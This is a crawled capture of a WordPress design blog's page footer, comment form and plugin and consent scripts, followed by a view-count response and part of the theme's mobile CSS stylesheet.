			           <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required="true"/>
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30"/>
			         </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"/> <input type="hidden" name="comment_post_ID" value="21080" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
    <!-- footer AD -->
    
    <!-- footer -->
        <div class="td-mobile-footer-wrap">
        <div class="td-container">
            <div class="td-footer-wrap"><aside class="td-footer-logo"><a href="https://designpress.com/" aria-label="Logo" data-wpel-link="internal"><img class="td-retina-data" src="https://designpress.com/wp-content/uploads/2018/11/logo.png" data-retina="https://designpress.com/wp-content/uploads/2018/11/logo.png" alt="designpress logo" title="designpress logo"/></a></aside></div><div class="td-footer-wrap"><aside class="td-footer-description"><div class="block-title"><span>ABOUT US</span></div></aside></div>        </div><!-- close td-container -->
    </div><!-- close footer -->
    <!-- sub footer -->
            <div class="td-mobile-sub-footer-wrap">
            <div class="td-container">

                    <div class="td-sub-footer-menu">
                                            </div>

                    <div class="td-sub-footer-copy">
                         ©Design Press                     </div>

            </div>
        </div>
    
</div><!-- close td-outer-wrap -->


    <!--
        Theme: Newspaper Mobile Theme by tagDiv 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 695de88b1623f
    -->
    <script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-1cab924da877586a75d7e510182163f8","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5849f05d4b93c7da" async="async"></script><link rel="stylesheet" id="commentvalidation-css" href="//designpress.com/wp-content/plugins/instant-comment-validation/assets/css/instant-comment-validation.css?ver=6.0.11" type="text/css" media="all"/>
<script type="text/javascript" src="//designpress.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/designpress.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="//designpress.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="//designpress.com/wp-content/plugins/td-composer/mobile/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-js"></script>
<script type="text/javascript" src="//designpress.com/wp-includes/js/comment-reply.min.js?ver=6.0.11" id="comment-reply-js"></script>
<script type="text/javascript" src="//designpress.com/wp-content/plugins/instant-comment-validation/assets/js/jquery.validate.min.js?ver=6.0.11" id="jqueryvalidate-js"></script>
<script type="text/javascript" src="//designpress.com/wp-content/plugins/instant-comment-validation/assets/js/instant-comment-validation.js?ver=6.0.11" id="commentvalidation-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[21080]");
                    });
</script>




<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.designpress.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://designpress.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1
body_size: -259
content:
{"21080":2880}

--- FILE ---
content_type: text/css
request_url: https://designpress.com/wp-content/plugins/td-composer/mobile/style.css?ver=11.3.1
body_size: 18893
content:
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}
/**
 * Remove default margin.
 */
body {
  margin: 0;
}
/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}
/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}
/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}
/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
}
/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}
/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}
/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}
/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}
/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}
/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 0;
}
/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}
/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}
/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}
/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}
/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}
/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}
/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}
/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box;
}
/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}
/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}
/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/*
----------------------------------------------------------------------------
  Site wide > typography style
----------------------------------------------------------------------------
*/
body,
p {
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  font-size: 14px;
  line-height: 21px;
}
p {
  margin-top: 0;
  margin-bottom: 21px;
}
a:active,
a:focus {
  /* IE remove focus */
  outline: none;
}
a {
  color: #4db2ec;
  text-decoration: none;
}
ins {
  background: white;
  text-decoration: none;
}
code {
  position: relative;
  top: -1px;
  border: none;
  background-color: #F1F1F1;
  padding: 2px 6px;
}
pre {
  background-color: #f1f1f1;
  padding: 4px 10px 4px 10px;
  border: none;
  border-radius: 0;
  margin-top: 24px;
}
cite {
  font-size: 13px;
  /* ovveride bootstrap */
  font-style: italic;
  font-weight: normal;
  text-transform: none;
  color: #000;
}
cite a {
  color: #000;
}
q {
  font-style: italic;
}
ul,
ol {
  padding: 0;
}
ul li,
ol li {
  line-height: 24px;
  margin-left: 21px;
}
ol {
  margin-bottom: 26px;
}
.dl-horizontal a {
  font-weight: 500 !important;
}
.dl-horizontal dt {
  width: 70px;
  font-weight: 400;
  line-height: 24px;
  font-size: 15px;
}
.dl-horizontal dd {
  margin-left: 90px;
  line-height: 24px;
  font-size: 14px;
}
address {
  font-size: inherit !important;
  line-height: inherit !important;
  margin-bottom: 21px;
}
big {
  text-transform: uppercase;
}
embed {
  width: 100%;
}
/*  ----------------------------------------------------------------------------
     table
*/
table {
  width: 100%;
  margin-bottom: 26px;
}
table th {
  text-align: left;
  border: 1px solid #ededed;
  padding: 2px 8px;
}
table td {
  border: 1px solid #ededed;
  padding: 2px 8px;
}
table .odd td {
  background-color: #fcfcfc;
}
/*  ----------------------------------------------------------------------------
    h
*/
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #111111;
  font-weight: bold;
  margin: 6px 0 6px 0;
}
h1 > a,
h2 > a,
h3 > a,
h4 > a,
h5 > a,
h6 > a {
  color: #111111;
}
h1 {
  font-size: 32px;
  line-height: 38px;
  margin-top: 33px;
  margin-bottom: 23px;
}
h2 {
  font-size: 27px;
  line-height: 34px;
  margin-top: 30px;
  margin-bottom: 20px;
}
h3 {
  font-size: 22px;
  line-height: 29px;
  margin-top: 27px;
  margin-bottom: 17px;
}
h4 {
  font-size: 19px;
  line-height: 27px;
  margin-top: 24px;
  margin-bottom: 14px;
}
h5 {
  font-size: 17px;
  line-height: 23px;
  margin-top: 21px;
  margin-bottom: 11px;
}
h6 {
  font-size: 15px;
  line-height: 21px;
  margin-top: 21px;
  margin-bottom: 11px;
}
.videopress-placeholder {
  width: 100% !important;
}
.videopress-poster {
  height: auto !important;
  width: 100% !important;
}
.video-player {
  width: 100% !important;
}
/*
----------------------------------------------------------------------------
  Site wide > Forms
----------------------------------------------------------------------------
*/
textarea {
  font-size: 16px;
  line-height: 21px;
  color: #444;
  border: 1px solid #e1e1e1;
  width: 100%;
  max-width: 100%;
  height: 168px;
  min-height: 168px;
  padding: 6px 9px 6px 9px;
}
textarea:active,
textarea:focus {
  border-color: #b0b0b0 !important;
}
textarea:focus,
input:focus,
input[type]:focus {
  outline: 0 none;
}
/* Input buttons */
input[type=submit] {
  font-size: 13px;
  background-color: #222222;
  border-radius: 0;
  color: #fff;
  border: none;
  padding: 8px 15px;
  font-weight: 500;
  -webkit-transition: background-color 0.4s;
  -moz-transition: background-color 0.4s;
  -o-transition: background-color 0.4s;
  transition: background-color 0.4s;
}
input[type=text],
input[type=url],
input[type=tel],
input[type=email] {
  font-size: 16px;
  line-height: 21px;
  color: #444;
  border: 1px solid #e1e1e1;
  width: 100%;
  max-width: 100%;
  height: 34px;
  padding: 3px 9px;
}
input[type=text]:active,
input[type=url]:active,
input[type=tel]:active,
input[type=email]:active,
input[type=text]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=email]:focus {
  border-color: #b0b0b0 !important;
}
input[type=password] {
  width: 100%;
  position: relative;
  top: 0;
  display: inline-table;
  vertical-align: middle;
  font-size: 12px;
  line-height: 21px;
  color: #444;
  border: 1px solid #ccc;
  max-width: 100%;
  height: 34px;
  padding: 3px 9px;
  margin-bottom: 10px;
}
input[type=password]:active,
input[type=password]:focus {
  border-color: #b0b0b0;
}
.td-buttons {
  padding: 9px 18px;
  background-color: #222;
  color: #fff;
  cursor: pointer;
  white-space: nowrap;
  margin: 10px 10px 10px 0;
  display: inline-block;
}
/*
----------------------------------------------------------------------------
  Site wide > WordPress Text, Images & Captions
----------------------------------------------------------------------------
*/
/*  ----------------------------------------------------------------------------
    text and Images align
*/
.td-post-content img,
.woocommerce #tab-description img {
  margin-bottom: 21px;
}
.td-post-content figure img,
.woocommerce #tab-description figure img {
  margin-bottom: 0;
}
.td-post-content p > img,
.woocommerce #tab-description p > img {
  margin-bottom: 0;
}
.td-post-featured-image figure img {
  margin-bottom: 0;
}
img.wp-smiley {
  width: auto;
}
.wp-caption-text,
.wp-caption-dd,
figcaption {
  text-align: left;
  margin: 0 0 26px 0;
  font-size: 12px !important;
  font-style: italic;
  font-weight: normal;
  line-height: 17px !important;
  color: #444;
}
.wp-caption {
  text-align: center;
  max-width: 100%;
}
.wp-caption img {
  margin-bottom: 0;
}
.wp-caption img {
  max-width: 100% !important;
}
.alignnone {
  margin-top: 0;
}
.aligncenter {
  text-align: center;
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 6px;
  margin-bottom: 6px;
}
.aligncenter figcaption {
  text-align: center;
}
figure.alignright,
figure.alignleft,
figure.aligncenter {
  margin-bottom: 0;
}
.alignnone img,
.aligncenter img {
  width: 100%;
}
.wp-block-image .alignleft > figcaption {
  display: block;
}
.wp-block-image .aligncenter > figcaption {
  display: block;
}
.wp-block-image .alignright > figcaption {
  display: block;
}
/*  ----------------------------------------------------------------------------
    align left
     -> on desktop - the tinyMCE size is used
     -> on tablet(s) - apply the max-width to make it look nice
     -> on phones  - center, max width 100%
        + fix for tinyMCE padding
     -> on full width td-pb-span12
*/
.alignleft {
  float: left;
  margin-top: 6px;
  margin-bottom: 6px !important;
  /* hack for tinyMCE / post content diffs*/
  margin-left: 0;
  max-width: 50% !important;
  margin-right: 21px;
  /* responsive phone CUSTOM - align the image on center */
}
@media (max-width: 400px) {
  .alignleft {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100% !important;
    margin-bottom: 21px !important;
    display: block;
  }
  .alignleft img {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .alignleft figcaption {
    text-align: center;
  }
}
/*  ----------------------------------------------------------------------------
    Screen reader text
*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
}
/*  ----------------------------------------------------------------------------
    align right
     -> on desktop - the tinyMCE size is used
     -> on tablets - apply the max-width to make it look nice
     -> on phones  - center, max width 100%
        + fix for tinyMCE padding
     -> on full width td-pb-span12
*/
.alignright {
  float: right;
  margin-top: 6px;
  margin-right: 0;
  margin-bottom: 6px !important;
  /* hack for tinyMCE / post content diffs*/
  max-width: 50% !important;
  margin-left: 21px;
  /* responsive phone CUSTOM  - align the image on center */
}
@media (max-width: 400px) {
  .alignright {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100% !important;
    margin-bottom: 21px !important;
    display: block;
  }
  .alignright img {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .alignright figcaption {
    text-align: center;
  }
}
/*
----------------------------------------------------------------------------
  Css for:
  Page content
  Post content
  TinyMCE content
----------------------------------------------------------------------------
*/
.td-page-content,
.td-post-content,
.woocommerce #tab-descriptiony {
  font-size: 15px;
  line-height: 26px;
  color: #222;
}
.td-page-content a:hover,
.td-post-content a:hover,
.woocommerce #tab-descriptiony a:hover {
  text-decoration: underline;
}
.td-page-content ul,
.td-post-content ul,
.woocommerce #tab-descriptiony ul {
  margin-bottom: 26px;
}
.td-page-content ul ul,
.td-post-content ul ul,
.woocommerce #tab-descriptiony ul ul {
  margin-bottom: 0;
}
.td-page-content li ul,
.td-post-content li ul,
.woocommerce #tab-descriptiony li ul,
.td-page-content li ol,
.td-post-content li ol,
.woocommerce #tab-descriptiony li ol {
  margin-bottom: 0;
}
.td-page-content p,
.td-post-content p,
.woocommerce #tab-descriptiony p,
.td-page-content li,
.td-post-content li,
.woocommerce #tab-descriptiony li {
  font-size: 15px;
  line-height: 26px;
}
.td-page-content p,
.td-post-content p,
.woocommerce #tab-descriptiony p {
  margin-bottom: 26px;
}
.td-page-content .td-arrow-list,
.td-post-content .td-arrow-list,
.woocommerce #tab-descriptiony .td-arrow-list {
  list-style: none;
  margin-left: 16px;
}
.td-page-content .td-arrow-list li:before,
.td-post-content .td-arrow-list li:before,
.woocommerce #tab-descriptiony .td-arrow-list li:before {
  font-family: 'mobile-theme', sans-serif;
  content: '\e803';
  float: left;
  margin-left: -16px;
  line-height: 26px;
  font-size: 14px;
}
.td-page-content embed,
.td-post-content embed,
.woocommerce #tab-descriptiony embed,
.td-page-content iframe,
.td-post-content iframe,
.woocommerce #tab-descriptiony iframe,
.td-page-content object,
.td-post-content object,
.woocommerce #tab-descriptiony object {
  max-width: 100%;
}
/*  ----------------------------------------------------------------------------
    quote
*/
.td-page-content blockquote,
.td-post-content blockquote,
.bbpress blockquote,
.woocommerce #tab-description blockquote,
.comment-content blockquote {
  padding: 0;
  position: relative;
  border-left: none;
  margin: 20px 3% 18px 3%;
}
.td-page-content blockquote p,
.td-post-content blockquote p,
.bbpress blockquote p,
.woocommerce #tab-description blockquote p,
.comment-content blockquote p {
  font-weight: 400;
  font-style: italic;
  text-align: center;
  text-transform: uppercase;
  color: #4db2ec;
  font-size: 22px;
  line-height: 30px;
}
.td-page-content .twitter-tweet p,
.td-post-content .twitter-tweet p,
.bbpress .twitter-tweet p,
.woocommerce #tab-description .twitter-tweet p,
.comment-content .twitter-tweet p {
  font-family: initial;
  font-size: initial;
  line-height: initial;
  font-style: initial;
  text-align: initial;
  text-transform: initial;
  color: initial;
  font-weight: initial;
}
.td-page-content .td_quote_right,
.td-post-content .td_quote_right,
.bbpress .td_quote_right,
.woocommerce #tab-description .td_quote_right,
.comment-content .td_quote_right {
  margin: 21px 5%;
  float: none;
  width: auto;
}
.td-page-content .td_quote_left,
.td-post-content .td_quote_left,
.bbpress .td_quote_left,
.woocommerce #tab-description .td_quote_left,
.comment-content .td_quote_left {
  margin: 18px 5%;
  float: none;
  width: auto;
}
.td-page-content .td_quote_left p,
.td-post-content .td_quote_left p,
.bbpress .td_quote_left p,
.woocommerce #tab-description .td_quote_left p,
.comment-content .td_quote_left p {
  text-align: center;
}
.td-page-content .td_quote_box,
.td-post-content .td_quote_box,
.bbpress .td_quote_box,
.woocommerce #tab-description .td_quote_box,
.comment-content .td_quote_box {
  margin: 0;
  background-color: #FCFCFC;
  border-left: 2px solid #4db2ec;
  padding: 15px 23px 0 23px;
  position: relative;
  top: 6px;
  clear: both;
}
.td-page-content .td_quote_box p,
.td-post-content .td_quote_box p,
.bbpress .td_quote_box p,
.woocommerce #tab-description .td_quote_box p,
.comment-content .td_quote_box p {
  color: #777777;
  font-size: 13px;
  line-height: 21px;
  padding-bottom: 16px;
  margin: 0;
  text-transform: none;
}
.td-page-content .td_box_left,
.td-post-content .td_box_left,
.bbpress .td_box_left,
.woocommerce #tab-description .td_box_left,
.comment-content .td_box_left {
  float: none;
  margin: 0 0 36px 0;
  width: auto;
}
.td-page-content .td_box_left p,
.td-post-content .td_box_left p,
.bbpress .td_box_left p,
.woocommerce #tab-description .td_box_left p,
.comment-content .td_box_left p {
  text-align: left;
}
.td-page-content .td_box_right,
.td-post-content .td_box_right,
.bbpress .td_box_right,
.woocommerce #tab-description .td_box_right,
.comment-content .td_box_right {
  float: none;
  margin: 0 0 36px 0;
  width: auto;
}
.td-page-content .td_box_right p,
.td-post-content .td_box_right p,
.bbpress .td_box_right p,
.woocommerce #tab-description .td_box_right p,
.comment-content .td_box_right p {
  text-align: left;
}
.td-page-content .td_box_center,
.td-post-content .td_box_center,
.bbpress .td_box_center,
.woocommerce #tab-description .td_box_center,
.comment-content .td_box_center {
  margin: 0 0 36px 0;
}
.td-page-content .td_pull_quote,
.td-post-content .td_pull_quote,
.bbpress .td_pull_quote,
.woocommerce #tab-description .td_pull_quote,
.comment-content .td_pull_quote {
  padding: 18px 25px;
  margin: 0;
  clear: both;
}
.td-page-content .td_pull_quote p,
.td-post-content .td_pull_quote p,
.bbpress .td_pull_quote p,
.woocommerce #tab-description .td_pull_quote p,
.comment-content .td_pull_quote p {
  font-size: 14px;
  line-height: 26px;
  font-weight: 600;
  text-transform: none;
  text-align: center;
}
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.bbpress .td_pull_quote p:first-child:before,
.woocommerce #tab-description .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before {
  position: absolute;
  background: url('[data-uri]') no-repeat;
  left: 0;
  display: block;
  content: '';
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.bbpress .td_pull_quote p:after,
.woocommerce #tab-description .td_pull_quote p:after,
.comment-content .td_pull_quote p:after {
  position: absolute;
  bottom: 10px;
  right: 0;
  display: block;
  content: '';
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background: url('[data-uri]') no-repeat;
}
.td-page-content .td_pull_left,
.td-post-content .td_pull_left,
.bbpress .td_pull_left,
.woocommerce #tab-description .td_pull_left,
.comment-content .td_pull_left {
  float: none;
  margin: 0 0 30px 0;
  width: auto;
}
.td-page-content .td_pull_right,
.td-post-content .td_pull_right,
.bbpress .td_pull_right,
